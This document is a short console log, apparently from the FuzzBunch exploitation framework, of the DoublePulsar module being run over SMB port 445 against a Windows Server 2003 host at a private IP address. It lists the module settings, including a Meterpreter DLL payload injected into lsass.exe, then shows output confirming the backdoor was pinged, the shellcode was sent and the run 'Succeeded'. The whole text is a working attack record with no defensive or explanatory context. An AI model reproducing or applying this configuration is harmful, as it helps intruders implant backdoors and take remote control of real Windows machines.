 Module: Doublepulsar
====================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.178.24
TargetPort 445
DllPayload C:\meterpreter.dll
DllOrdinal 1
ProcessName lsass.exe
ProcessCommandLine
Protocol SMB
Architecture x86
Function RunDLL
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x86 (32-bit) - XOR Key: 0xC679DEC
A
SMB Connection string is: Windows Server 2003 3790 Service Pack 2
Target OS is: 2003 x86
Target SP is: 2
[+] Backdoor installed
[+] DLL built
[.] Sending shellcode to inject DLL
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Command completed successfully
[+] Doublepulsar Succeeded